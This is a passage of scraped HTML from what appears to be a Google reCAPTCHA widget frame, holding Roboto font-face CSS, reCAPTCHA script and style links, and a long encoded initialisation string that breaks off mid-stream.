  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="NPSuWBxUFglQrrmEpM5cNw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="NPSuWBxUFglQrrmEpM5cNw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="NPSuWBxUFglQrrmEpM5cNw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/Di0sKw4pLMAgrUClCwrFhw4bClQLDswPCp0t3w48mwpA3w5ZVX8KoDn3DlkjDrsKYwo5HGGNowq/[base64]/CusKXw6s3PMOYS3JCfiXDncOLwrtII2PCsMKAwqBAaDlawo8+JFTDpwHCpnMBw4rDr1fCoMKcFcKKw409w4A2RjAgQzV3w5TDig1Bw4bCghzCnyRPWzvCusOGcU7CnMOpWMOzwr0NwpnCkWRjwoASw5RIw6HCpsOoZX/Ch8KBw4vDhDvDvMO9w4vDgMKSdMKRw7fDkgApOsO3w6xjFmwPwprDizDDqTcJKFDClBnCjHJAPsO8DQEywqsFw6tdwrfCkQfDmjfChcOcaEh0d8O/fyvDsH02Nk0+wo7DqMOyJyp0ScKpZsKuw4Izw5bDrsOGw7RGPjUZHm5vG8OGUcKtVcO/[base64]/Do8K2wplzw4TDq1nDnknCo8O/QsOtw6cRw5xuUGTCuULClVZWLiLDtknDjsKqLwLCgnNUw7TCscO1w6HCnnFvw4t0DQvCkjNxw43DpcOxLsOOfi1uD2zCgSXCiMO5wr7DlcOHwrvDgsO9wrVlw5PCvsO2dA8/wo98wofClVnDpMOBw7BbaMOlw7UGVcOqwrp9w6gEP2nDlcK6NsOcf8OlwpXDnsO4wp5YXVEuw5zDkD50UEbClcOnGzpHwq/[base64]/DvH19w5xqw7pMVi/DkDwOwpg5VsOiwqArLcO3wo8hw6RPR8KiRH4xesKGXsKdJ00Qw6MiRWvDsMKMA8Khw7/DswrCuEzDksOPwo/DtQZmRcOnw5LCmsKXbMOMwp1Lwo/DrsOPT8KSR8OKw5rDlMOyZHERwr8+BMKiHcOVw7jDm8KgJ2J2TcK5NcOyw6ZUwpXDo8O/[base64]/w7wEe8O2JlnCgcODw4fDpnPCqVnDkyBNwqLCq07CtcOSS8OqDyBtQCrCkcKdwoU7w5FAw5oVw7DDlsKwScKKUsKOwrBaWzdQS8OUZF4QwoUvMEAjwoc/wpFGYC8lIQV5wqrDvgvDoXjDicOSwpoGw6vCoRjDvMObQ1PDq2B6wpjCmBdOTRHDqS5nw6jDnF0UwrTCl8Oaw6PDhivCohrChHxyRhQaw4bCgwAxwrjCjsOJworDvncwwoEsMTPCoRZuwpvDi8OAACHCtcOuSjDCrTPCmsONw5fCusKFwofDucOrdmDCqsK/FBMGGMK4wpHDnxMyTVgcQcKzLcKCfHHDmXLCkMOBXQjCvsKVH8OTV8KowqZMKMO1QsODPQJYPsKEwpViV2TDscOYVMOsKMOXeEHDosO8w7zChcOPNFTDiyNhw5kBw5XDs8K+wrlpw7dBw6HCncOKwpQPw5wNw6Epw4/CocKpwrvDjSjCjcORHBHDi0jChTfDlQ7Cq8OGO8OEEcOgw5vCnMKmTS3DqsO4w7QzRnHCq8OSQMKxBcO2ScORM2zCowbDkQfDmxI+D0AgVk4Lw6ECw7DCpwbDr8K8elUEAxfDh8KEw7Ycw4l4ZCDCnsOfwrbDscO4w5/CqQTDo8OJw60JwrbDhMKww6M5UH3CmcK5ZMKFYMKBS8KcTsKvW8KALxxfVQrCvnbCksOwf1XCpMKkwqjCqsOAw5LCgjfCnw8xw6HCnn0pey/[base64]/wqzDrwTCg8K5U8KvZRLDjcO0fGRkwpDDi8KqTWfCgBB6wo/Dr1k+B2ZlFWo3wrxFUStdw5HCvCtJeUHCmFrCsMOQw7low7jDrMOfBsOWwrc5wo/[base64]/CvMKRwrbDpnB0H8KfNxXDol/Cv8OMe24Uw4EdG8ObwpzDm2YxAS1gwr3CrFLCj8KOw5XCoRrCosOoNhPDgCsqw512w5nCuWXDtsOVwq/ClsKyTx8CM8ONQ1Nqw4/DtcO6RBozw4QxwpPCpMKpSXMZJsKRwpcvJ8KLPgAjw6jCksOYwpJPUsOtecKPwrJqwq8hZcKhwpkTwoPDhcOZOEPDrcK4w4hMw5NRw6PCiMOlGVpLAMOjJsKEFTHDiyDDjcK2wowuwpUhwrLCv1YoSFPCtcOuwoLDl8K6w6/Csz5vR1ZawpYhw7zDuWtJIUXCjkLDu8Ofw6TDkBHCnsOpEUXCk8KkXgbDiMO9w48IdsOXw5PCg0zDpcO5McKOfcKKwoTDgU/Dj8K6QcOIw7rCiAhSw6tkc8OAwqbDokQ8wpccwo3CqH/DhC4gw6vCkUXDvwIpEMK3MiXCp25bBsKGC2wjBsKHHsOERRDClRnDk8KAQV51wqoHw6BGRMKZw5fCgMKgVFHCjMOVwq4sw6s0woxaZRfCp8OTwr0Zw6nDgybDujvCo8OOYMO7Sy4/[base64]/DkHTDo8OQITvDu8OiJEzCqMO9GMK8FMKSOMKmw4XDmRTDqMO3wrk5EsKkfMOdMmw3UMOjw7HCtsOvw748wo/DmWbCgMOhHBHDhsK2W1B9w4zDocKmwrk8wrTCoizCnsO+w5hbwr/[base64]/[base64]/[base64]/w77CrMKLwpnCuF9hGX3Cl8KWKcOFOcOHw6/[base64]/Dp1bDosOfwpw+YcKFVMK2by4FwonDhi3CrMKBaj9UYgc0YwDDmSIgZXAAw799eRANV8KmwpgDwqjDh8O2w7LDhMOKAwg5wqbCscOZH2oEw4vCmXJKbsK2KlFIaWnDv8O6w4/CqcOmE8OxA3J/wp5WT0fCmsOTBDjCnMOcH8OzU27CncKGFT85KcO1WGDDv8OiSMKRw7vCvgNTwpbDkH0rOcK4N8OgQ2l3wrPDjhJWw7YfDx0yKyYXFsKLX087w61Pwq3CrggjVArCvRnCscK6dwU+w491w7dKMMOjDGt8w5/DtsK/w6Eow57Dl3HDpsOdMBoicBETw4g7asK5w6HDnDQGw7/[base64]/O07Cj8OhwqzCl8Ozw63CmUXDoMKSw4HDnE4qHhcEbRoyKsKtIxRDb1QiMSzClm7Dm35uwpTDiUsSY8O0w5YQwq3CshzDggnDhMKewrl/dWguVsOlURbCm8KNAQPDgcOdw7BOwq8yEcO3w5JGfsOxaCNwfMOMwrzCrQ0/w5XCpBfDpmbClH3DhMOowoR0w4/CjgbDrjMbw5IhwoHDr8OEwoImU3/DrsKqdSFwb3Nnw6tyGVvCmsOmRMK5KWVowqJOwr9wGcKRT8OZw7fCkMKGw63DjmQ9QMOPHSXCnE4PTA0twqU5SVA7DsKhaHkaEkgTIz5UfiwJO8ONRAVVwqXDikTDisKawqwGw57DgkDDvnxCJcKWw4PChWojI8KGaHfClcOnwq0dw7bCsS4SwobCl8O/[base64]/DpcOCwpvCgVcvwpHCqF9zb1x7wr1iGMKWw67CjG/[base64]/K2MfYzDDnMKnQXhww7DCti3DtMKwwq8KDHDCksONG37CojMbVcKdVW81w5zDtlHDj8Kaw7d/w6A9IMObc1rDs8KQwrh2D1nDiMOVcAHDk8OPQcKtwrXDnQ8Nw5HDvV1/w4BxH8OxKRPCgxXDm0jCjcOTBcKPwpYMUMOWMsO+DsOEC8OcQF7CnyR6UcOlTMKkTSkGwpLDtcKywq87DcKgaEPDo8O/w4vChnAVSsOWwoRFw5Miw43Ci08NCcKTwqFXD8K4wqALU0d9w7PDg8KnKMKUwo7CjsKnJ8KSEjHDl8OEwrRTwprDpsKGwq/Dt8KmdsOTJy0Ew7EVSsKlZsOaTQYZwpksEjrDtVMfKlYrw4DCvcK7wqUgwpnDlMOmUSPCqz3CksKLF8Orw7TCsm/CiMOtDcOMHcONQVlSw5sMQcK7JcOXCsKRw7rDkC7DpcKZw5c0PMKxFkPDoVpjwpoPbcOAMz11M8O+woJmeVnCiWbDqX3CgUvCpS5HwrYmw6nDrDvCgAAlwqEjw5vCmhnDncOKU2fDnFDCncOBwp/DvsKSIWLDjcKmwr8fwrfDjcKcw7zDsRRELTMow5liw4I1KyPCkBYRw4TDs8OxHxgsL8K/wqTCglU3wpJ8eMO3wrofWjDCkFjDm8KKYMOZVgoqUMKOwrwNwqHCnSBEFGQ9Iih5wrbDiWwlw70Rwp1GGmLDmsOPw4HCihsDaMKSLMK4wo0cOnlOw64ZA8KiXsK9fVRRFB/[base64]/DvMK0UsK8wqHDk2HDswLCgy/[base64]/wpwENhvDtWXDvlTDqMK3wqjDsEsxw5cwVTElw5rCtTrDkSB/W0DDgh5Kw7/ChwDDusKawq3DtGXDmcOQwrpXwpdwwqcYwpDDk8OMwojCiD1pTVl4TwU8wrfDmcKqw6rClMO7w73CilzCny8bVA1LGMKaCnnDpQhAw6XCk8K/[base64]/DvQY5wqXDvsKKQ8KGP8KPw5jDhMKxw41sHMORDsKKIzbChxvDn2UaBSTCsMOJwqgKUk5Tw4nDq0k2UTrCuHgAK8KTd0hWw7PCrDLCp30Dw6RQwpV0AHfDuMK3GW8nIhd/w4DDjDN2wovDlsK0UwnDvcKKw73DsVTDiXHCmsKLwr3CkMKPw4YQd8O8wpTCkkzCpnnCrDvCjRxiwptJw4bDixvDpRkgJcKifsKpwr1qw45vOjvCtw14w5tSAcO5KQxcwrs0wqpQw5Fyw7bDnsORw6jDqMKSwr85w5Nxw6/[base64]/w5PDosKzIQZUwoJ8wpXDg1tXwrnCucOxwpIlwrx6wo3CgcOefy/[base64]/CisKoEGkoIsOPbMK2w67DmcKTPcKhAsOXw59BOMOxMsKNb8OPesOgZsO+wqDCkkRowpldI8KyfVU0J8KZwqDDkx/CkANfw6vDi1bCnMKhw5bDrn/CtMOGwqjDoMKqasO7LS7CrMOqHMKoDT5zQ2FSVRrCu0NDw6bCn0bDrHDClsK1CcOxUk0MMkLDtMKCw40SKCfCmMOLwrbDg8K6w59/MsK1wr9+TcKgacOlW8O6wr/[base64]/[base64]/DiELCugJJHcODwovDlh9fcGbDmE9qAMKxGMO5DMKWEgnCpjFfw7LCu8K4SxXCkS49I8KzBsOdw7wbEGLCowtwwr7DmAdFwp/DkzADeMKXccOIDlbCjMOwwp7DiSzCh3IsWsOEw5LDn8O/LxfCj8OUD8Oew6s8V2rDnmsAw6XDg1Y2w6dHwqUFwqHCmsKfwoXDrA4YwqDDmzovOcKvOEkcVMO/[base64]/[base64]/Dk8OdX24IG0TDqsKGw5rDrEDCj8OdEMKNIHnDrsKON03DsipkNW9Ac8KNwonDvcKEwpzDmGA/AcKpGVDCtysgwpF2wp3CtMKwDAZqFsOIPMOWeErDvhHDlcOmB3ZUOEQlw5XCiWDDsHjDsSbDnMO7Y8K7D8KAw4nCg8OYC3xbwrXDgcO5Lw9Uwr3DjsOCwp/DmcOsRcKDEGlew6RWwpoBwrbDoMOdwqAOHzLClMKWw6A8SDUywoEKAMKPQQLCr3JeAGhXw6NGYsOSScKZw6BVw7lHNcOSfnRMwqlawqTCisK0RElFw5TCusKFw77Do8OcHXHDsmRuw4vCjTtfSMOVK38hN0vDrATCpxtHw7BpMlh9w6kuVsOkCzA/woXCoDPDvMKBw6tQwqbDlsKEwoTCjTM5H8KewpjDs8O5X8KmKx7Cp03DuF/Dh8O0dMKMw4cFwrDDoD0JwrlxwqDDsTtGw5zDrFbDqMKIwqbDrcKpH8KiW1BVw7fDvRoaEcKQw4gnwrFFw5oIGjsUfMK5w5BsOjJCw5QSw4/[base64]/DxLCocKAw6AMw6sYwpPDhXYnwpDCjB3CkcKHwoRKIjJVw7cSwrzDqcKLXg7Dli/CmsKobcOef2dOwo/DkG7CmmgvAcO+wqR6GsO9PnxCwp4OXMOuf8K/Z8ODGxIfwoI0wovDqsO2wrzDs8ORwq9dwo3CscKTXsOyVsOIMXPCr2fDlkDCk3c4wq/[base64]/w4vCr8Ohwr7DlVLCp1pKwrfCnMKYwpHDqMOaU8Kewr0UKk1jS8KMw73CkCorKjbCnMKnZylfw7PDtTobw7dxRcKmbMKSZsOzdgwvKMO/wrTCtGcVw4c/[base64]/EzkGw6/CgXrCusOoM8OVw7Ikw5NFS8O1wqJnwqHDiydEAAcCXFgcw41xXMKUw6JDw4zDjcKww4Esw5zDskTCicKbwonDkWTDpyo+wqk1J3jDiWBkw6nCrGfDnRbCusOvwpPClcOWJMOCwrhHwrZvdGdbH3d8w6Nsw4/DrQTDqcOPwonCmsK7wqbDmsK1UVVQOyYbe0piXnjCnsOVw5oWw6lQY8K/OsKTw7HCicOSIMOLwq/Co38uMcOmAzfCiUEZw6PDgyDClX13ZsKmw4cAw5PCnU5FHxrDk8Kkw6c2CsOYw5jCpcOBSsOIw6AfczXDr1HDjQBRw6LClHdyacKdJHbDjhFlwqomUcOiA8O3EsK1VBkywoorw5dBw4okw4A2w77DgxF6UHY+YsKTw7F6asOTwp/DgsObTcKCw6LDqSRFHsKzQ8KBS3LCoSdnwoZhw6vCvUJ/aB8cw4zCkid/wqt1AsOjBsOqHQMIPCd4wpzCnnllwpnCpk/Cq0fDkMKEc0/Con9WQMOPw4JWw74bG8K7P1EHDMOXQcKcw65/w5w1JiZgWcObw5XCo8OBIMKpOB7CgsKTG8KQwo/DjsOIw4dSw7LDqMO3woNqL2k5wp3DhcKkWGLDtMK/WsOxwpUCZsOHa0xZZz7DpcKfdcKCw6TChsOyWSzCiTvDlCrCjBZoHMOsDcOmw4/CnMO1wrIdw7kZRDtCHMKYw446H8K8CC/Cv8KOLRHDrCgxYkpmK3rCnsKswqQhKxbDisKHU2TCjQfCksK1woB9FsOtw63ClcKBVsKKRlzDrcKVw40CwqbDisKKwovDjAHCmlQIw68zwqwFw4vCvcK/wqXDkMOXaMKabcOBwqpmw6HDksKZwoVWw6TCoSVEH8KGFcOAN1DCmcK/QV7CtMK3w6wUw7hRw7UaH8ONUsKgw6s0w4XCr3DCicKywq/[base64]/CtcOzw4Qow7MHw5PDm8OgVXtAfMODB8Kww6DDp8OJBsKhw4MiZsOPwozDl3kEa8K4NMOxPcO3dcK5ATHCssO2XmE0IQhJwrJRARFEIMKTwo1CYCVOw5kmwr/CmALDtGFMwot4WyjCrMO3woELF8O5wroOwq/DoHHClTE6BWHCiMOkN8OcRkjDmEPDuGERw7/Cgm9VKMKCwrt9UzXDqMOpwrTDi8KKw4zCjsO3EcO4LcKmTcOFd8OPwrh4RsKpeRAVwqrDuFbDpcKKAcO/wq42ZMOVWcO/[base64]/O2cGBsKYwo3CpBFpwqfCvlrCvzwlwrFvEj4gw6PDiGVZeDzCvStlwrfCpTLCvXQMw7VzOcOpw4fCoT3Du8KJw5Yiwq/CqgxnwoNVHcOTfsKISsKra3PDqit3B1pnAsKFJxYewqjChkHDpsKlwoDDq8KXTx02w7NcwqV/UmNPw4fDhSrCoMKPGEvCrBHCvUHDnMK/K0p3FV1AwqjCj8OUJMKgwrLCkMKEcMO1fcOeG0bCnMOPIn3CmsOKfyFOw6xdbB0ywpN5wqYKZsOTwpULw4TCtsOtwp5/[base64]/CmHrDqBDCpMOtNiZZAcOiw7hbwprCncOQwp8pwrhSw4cNacOqwqnDm8KsCD7CpMK3wr07w6jDvBwkw5DDv8KULEA9dR/ChCBLJMO5DGTDmsKgwpPChhfCqcO9w6LCtcKOwr48bsKiacK5HcOpwqbDp05KwqJBwq/CuXdkFMKHUMKKWhjCmEc/FsK5wrjDisOXLykaCR3CqAHCjlPCiWgYZMO8fsOXckXCikbDjQ/[base64]/CuATCk8OlMVR7RQ0kwo3Cs8Oqw6TCicKyw4gsNSJwT2MuwrHCm23DilfCusO0w5nDocO2SVzDmkPCoMOmw7zDkMKmwpksMAXCqBdIAjLDtcKoK1/CoAvCo8OHwo7Do2wDbGtjw47DtSbCkzhTbk1Ww7vCrRwlemNjOMOYMcOGDhrCicKdcMOrw7YvRkFKwo/Cj8OFC8K6AhwpFMKRw63CkQ/CmFs7wrTDucOQwoPCoMOHw7bCtsOjwo17w5zCvcK3CMKOwqzCnSNQwqZ4U1nChMK6w5jDl8OAKMOQfBTDlcO2VF/Dkh7DpsK1w4weI8K7w6HDtnrCmMKPayhROsKUb8ORwo/DrMKlwrc8w6XDpkg0w77DtMOLw5BbDcOuccKIcEjCt8OdDcKkwo0vG2QfY8Khw59MwrxbDMKUIcO7w5/DmQHCtsKOO8ODaTfDicOEZMK0NsO+wpBIwrPCgMKBQR4DMsOmQxlew5Vew4gIBCAGOsOMZx8zaMOSIn3Dn1bCk8KmwrBLw4vCh8KZw7/Cv8KhZFYDwrdaR8O2BxnDnMKtwpBIUT17wpnCvjXDgxIqCsOQwpNswqJSYMO7Q8OwwoPDtEkrKw97e1fDswPCjHfCmcObwqXDg8KXGMKzMm5Lwo7DnjcpBMKMw7PCuFYmCVzCvChQw75wTMKTKDbDucOYI8KgTxV7dAE6MMOxBQ/CvcO0w409MSMawoLDuxNhwqjDmcO/dhcscyRww4VDwoLCt8O5wpTDlyLDmMKfDsOAwo/[base64]/[base64]/CrcK5AxoNLcKbYcO5wp7Dmy3DocKww6PCpMOFwrTDrj1jIhAswqkAfxTDucKBw4YTw6skw5QywpnDhsKJDh0Nw45ww57Cq0PDmMO3NsOtKsOQw7DDhMKiT3gnw4k7G20vIMKow5zCtSrDn8KVwrEGdsKyTTNjw4/DtHzDmjLCpEbCksO5woRBBcOmw6LCmsKpT8KQwoV7w6rCqHLDmMO2KsKlwpUow4R8fm8rwrHCp8O1T0hBwphlw6bCpmNkw7cqCWNuw4s/w5fDqcOlPl4dWxbDu8Olwr5pUMKCwrXDocO4NMKFfMOTLMKMJTjCpcK5wpTDhcOPORMyQXrCvlJswq/ClgLCtcO5GsOoL8OzV1t+J8K/w7/DqMOCw4dsAsOibMKxfcOvAcKTwpJ8w78BwrfCjhEDwpLCniNWwqPCpmxJwrLCnTN5XlYvV8KUw7xLQ8KQDMOBU8O1I8OWS2kPwqpqGRPDmcOvwrXDjmbChFkRw7lHEsO6I8KxwqDDnUV+cMOww6vCsyZnw7/CjMOvwrluw5LCgMKeEmjDjsOKXU0hw7TCk8OGw58xwo4kw6rDiwNiwpDDnV1jw6nCs8OUZMKpwoMrQcOkwrdcw7gqw5jDl8Olw4ptP8OGw7rCrsKww5FUwp/DtsOTwpnDhyrCmjEeSEfDv1kVXTBmfMOwc8OTwqsbw4JjwoXDt04Gw7dLwo/DhRLCk8OIwrjDscKwLcOXw6RKwoA9Mm5JIcO6w5YwwpfDucObwpLCq27CtMObHzpCbsODMgJpcSIcTTXDnjgRw7vCuCwgW8KOD8O/wpnCkXXCkkYiwoUbZMOjBQZtwrAvQnvCicKiw45Pw4lAY0LDnUokScKaw6VCCsKDOmDCssO9wp/DixvDmcOkwrd2w7kqcMO5c8Kfw6TDr8OuYjbCu8KOw6zCmsOPNhbChlXDvRt6wrAnwqbCt8O/aE3DnzPCssOzNivChcOwwpVZKMK/w68Nw4FBOhYjc8KyBmDCoMOZw49Jw4vCjMOTw44uIBjDhk/[base64]/DrTEJwrUywp3CrTx9PkoSQcKtOV0+acOsw4ACwrg6w4EowpwLMQfDvx12LsODa8Ktw57CscOXwp/Ch0g8cMORw70rCsOwCVtkaVc/[base64]/CinPCg8OKanrCqR7DvjlrdsO2w6wEw5zCisONZQReLFI5GMOmw5PDlsOJwrvDqk9SwqVvcy/CucONDWXDlMOuwrhIH8O7wrTCrDsuRMKjPVTDtnbCkMK+TnRqw5t7Em/DvxERwrzCrAXDnx1ww7ZKw5vDn1IMD8OpfcK2wpQowocewooxwpjDjsKVwqjChibDnsOyXCrDtMONEsKEZ0zDtDEgwpUBf8Ktw67ChMKzw5xlwoVdwrA8awvDhVXCjAgLw5bDo8OPZMOjOXsrwpA6wp/Cp8K4wrHCjMKHw6HCnMKSwrxSw5B4IjgnwrICZMOTw67DlQxnLDwrbMOIwpTDpcOGF0vDuR7CtUhsR8KUw5PDmMOdwonCq2oewr3ChcOKXcO4wqs7EAPCmcOmagwWw5XDsx/DkT9XwptJLGZkUE3DtmHCg8KiPC3DtsK0wocCT8OswqbDvcOUwoLCg8Kjwp/[base64]/CmMObPMKRBD/Dp3TCqWZswoVXwoQ3JcKFUEpbwonCu8O2w47Dh8OQwoTDpcOBC8OoTMKQwqLCqcKxw53Dv8ObBsOBwoZRwqdJeMOxw5bCp8Otw4vDk8Ocw5rCry9MwpDCkVtRCzTChHfCvkclwoXCiMOrb8OrwrvCmcKVw7w/Z2TCtUfCocOvwqXCjgk3wpsMRsOww7jCocKJw57CjMKIBsO8CMK8w7vDtMOBw6fCvinCqWg/w5fCpC/[base64]/fwMpw6/CvxVfw6ppWT4mw4rDucKrw6PDqMKowqoZwpLClGw5wpPClcKYNsOrw7kkS8OgDlvCj2bCvcKWw7jCuiVaZcOZw4dXCXAndFPCt8OsdkDDgMKGwoZSwpk1cU7DgAQpwrTDt8KPw67CvsKpw7pld3oBD3IkZTvCv8O1XHJPw5LChiHCtmI5wpQDwrA6wpXDkMOawr8Nw4/Co8OgwqjDvD3CkCbDqTdQwq86PHLCmsOVw4jCrsOAw7DCi8OnUMKGcMOZw7jCtW3CvMKqwrBUwozCh393w73DtMKnHT4Gwq3CnCnCsS/CuMOnwqzChzw9wpl8woDDn8O/FcKcScOVWnAYACoRL8OHwrw9wq0DRU8oSMORLH4VEhHDvAp2V8OvIjUgHcKjDkbCg3rColBmw4BHw5fDl8OTw71swpfDlhAEBRxhwoDCmcOww5rCp0bDgX/Dk8OywppOw6TCmRlUwqfCuiLDoMKqw5rDsF0Cwpt3w5x4w7vDhVzDtXTDsQXDjsKKJzvDqsK8wo/Dn3Anwp4ADsKsw5Z7OMKTRsO1w4LCmcOKBRbDr8K5w7Edw6xIw7bCpwB8RVPDmcObw53CmBx3a8O/wo7Ct8OEdWzCo8Olw4sLS8OQw5hULMKZw4xsZ8KsWQLCmMKXKsObNnPDoXhGwoAqQCXChMKHwozDrsKswpXDrcOyc0w/w5/Cj8K2wps+fHvDh8OzPk3DmMO4dk7Dg8KDw5EEf8OjQsKKwowpdnDDkcKrw5zDuCPDiMKxw5TCpVPDicKxwpwicUg0InErwqXCqsO6ZTDDslETTcOcw4xZw70cw5NFG2XCv8O6AnnDrcKVbsO1w7jDsWp6w5/CvSRAwp5xw4zDmQnDp8KRwpNgHMOVwrLDjcOKwoHCvcKdwqV3BTfDhnJ+RcO4wpjCg8KGw5zClcKPw7LCiMOGccOmQxbCucOYw7INK2VyIsOWZHDCh8ODwrXCi8OvecKAwrXDi1/DrsKjwoXDpWQjw67Ch8KjP8OwNsOpW3l7GcKpYw1AKT7CmlZKw7R8Dw17B8O0w6TDmn/[base64]/DjsK/[base64]/CpcO5DEbDuQ1+w75XVBhaM0DCrsOGZAMpw5Rkwr9/diB/T2cUw6LDg8KswrEowogNaEUcY8K4LikvK8Oywq7DksKXGcOzV8OMw7jCgsKqOMOhFMKPw6c1wo4HwozCqMKaw7gYwohcwoPCh8KjMsOcZcObSGvDucOXw79yAl/CocOmJl/DmTvDpUjCr14lURfDtFfDrW9AP3F5UcKdS8OLw5d+AGrCuh4fIsKUSxJjwo0Iw67Dq8KGLMOkwrzCscKaw758w75nBsKdMmfDisOBTMOhw7vDow/Cl8OVwpYlHsO5MmnDkcORcDt4E8Ohwr/CtAnDg8ODEnYjwp/DgUnCtMOVwrnDhMO1fA7DuMKswrjCuXLCu1tcw4jDmsKBwp8Ww6s8wqPCpsKjwpjDs3TDm8KOwpzDjnxjw6lGw7Eww4/DjcKBX8KHw6wqI8KOC8K1TU/Cu8KRwqlRwqfCizvCjisbXg7CsgsMwpDDpE08dwXCtALCmsO1f8K/wpIoYjjCncKPF3U7w4jCjsOww5bClMKcZMOiwrFjOEnCmcONbGEaw47CgxDDj8Kewq/DpUTDkzLChcO0TxBnccKRwrEIBHPCvsKswrQsQk7Cu8K8csK+PSUyNsKbKjIlMsKFccOCG1gEVcK8w4nDnsK8LMKHRQAHw7jDtn4pw4LCjCHChsKaw48GI3bCiMKWa8KxPMObbMKuJSt2w5Mww67CqhnDhsOeMkzCsMOqwqDCg8Kwb8KCD04yOsKiw7bDnyAQa3Yhwr/DoMOMH8OCHnFbIcKvwo7DmMOSwoxaw5LDicOMMCHDgxtheSB6Y8Kfw4NbwrnDilrDh8KZD8OaXsOpf1Z7wqN+dj42c39Twrg0w7/DkcKACMKEwpfDvWDCiMOYGcOTw5RXwpAAw44pQn9wZVjCoDZ0T8KPwoxSdBzDhcOsYm1tw59da8OpPMOkVS0MwqkdcsOYw5bCtMK3WzPCscOgJHIZw48KUQFVX8KswoLCuU9hEMO0w6vCrsK1w7jDvAfCocO1w5vCjsO1UMO0wofDksO5NcOEwp/DtsO+w5I6esOww7Y1w5rClT5owrwCw5s+wqUTZDvCnhNOwqg7TsOabsOqIMK4w7BCTsKnVsKXwpnClcOLZcKQwrbCmhAyU3nCq3XDpkbCgMKBwrpXwrg1wpcYEsKywp99w5hRCnHCiMO/wqTCosOgwoXCiMO8wqrDg3LCisKrw5YPw780w6rCinHCozHCriEPasO+w4Fow6nDjRnDhnXCgj0ldnLDkGPCsFgvwohZQn7CisKow7fDrsOAw6NeJ8OhMMOie8OTRsK7wqo5w4Y4EMOVw4EDw5/DsHs3BcOCXcK4Q8KoDQbCi8K8KzzCvsKnwpzCnHvCpWhyXsOgwo7DhTEdcDJAwqbCtsOhw5ocw5A6wp3CpScQw7PDnsOzwo4mAXDDrsKEfUw3MX/DusKDw6UKw6x7OcKNSXrCrFEga8KLw5LDlA1ZAl9Ow4bClQ9iw5B1w5vCh0LDqgJVHMKAV1PCicKrwqgTQSnDviPClTwXwo/[base64]/Dsg0nw7IMa27DuRN+w4TCoTLCkB1VwpHDgGDDshzCr8Ksw7sdI8OYNsKaw5PDs8KNc2Qfw6XDsMOxdSwYbsOpNR3DsxwZw7nDu1B2PMOGwrx4CyvDn1Bow4vDmsOpwqodw7Rgwr/DpcOZwp56VHvCnDhNwpxEw7zCtcKRVMKOw7/DhMKQLw5tw6wsHsOkKk3DpE4zWQ7DqMK5CR7DucKBw4/CkykFw7jDvMOYwrQgwpbCuMOHw4rDq8OfEsKWIXoCQcKxwqJUWi/CjcOJwpfDrEHDusO2wpPCj8KvZxNieUjCjxzCvsKmEyrDpgfDh0zDnMOSw7QYwqRXw6HCqsKYwrPCrMKBYk/[base64]/DlcOMF8OgwrvCtMKDY8O1w5nDo8Ksw51FbRBlRlkjFjwww4DDs8OBwrDDsjcNWxI8wq/[base64]/[base64]/[base64]/w7vDn8Orwodmw5PCn2l8H8KXd8K3wpRXw77DmsOwwr3CocKew4LCssKtTl3CiUZacsKGF35lcsOMGMKbwr7DiMODYxbCu07DrV/CuhN4w5ZPw7dHfsO7wr7DrD0SBFI5wp4SFnxZwozCtRxMw6gkw7NPwpRMHsO4MXoRwq/DiUjDnsOPworCuMKGwr1TDnfCmGUCwrLCsMKxw41ywrc6wo3DjyHDqUbChsK+dcKSwqkfSgZvdcOFTcKRKgZIeVV0UsOgMcOjf8O9w5pCCCt8wq3DtsOiXcO8R8OswpzCksKtw4PCmEXDrysjcMOGQMKnA8O/EsOAXcKLw4AawpFWwo7DmsOOTB53VMO2w7nCr3bDq3t+Z8K/[base64]/F8OIw5sbJlUKwpDCn33DlAjDrcOqIRbDm2AtwqF0csKZwo4pwrdgRsKodcOHCgQ/HVIFw44Sw7nDkwLDqkAXw4LCvsOpMAo8V8OVwoLCo2Mzw5I9dsOYw63CuMKsw5HCgm3CsiBeX2xVX8ONWsOhe8KVTMOVwp9Ew7x/w4AkS8ORw7V1LsO9Zk0CAMOawrZpwqvCgAEuDjp2w7kwwq7CtgkJwoTCoMKEFQ8QO8OvF03CsE/CisKrVcK1NBXDhjLCncK5fMOuwrh3wqTCsMOUMU3CscO4ZmBtwqtXQT/Dk2vDmxXDvAHCvm93w4U5w59Yw6pMw690w7TDqsO0UcKYcMKJwq/Cq8OMwqZVesOrPgzCmcKCw7/Cq8KnwrMIf0rCoF/CjMONHw8mw63Do8KmEDXCkn7DjxJ0w4/[base64]/CgVYQD3vCiFHDlBIYCsONw5kVwqIpw5sMw5R1woJ7TMKmdzTClmEiAsObw7B1dSRZw7EEK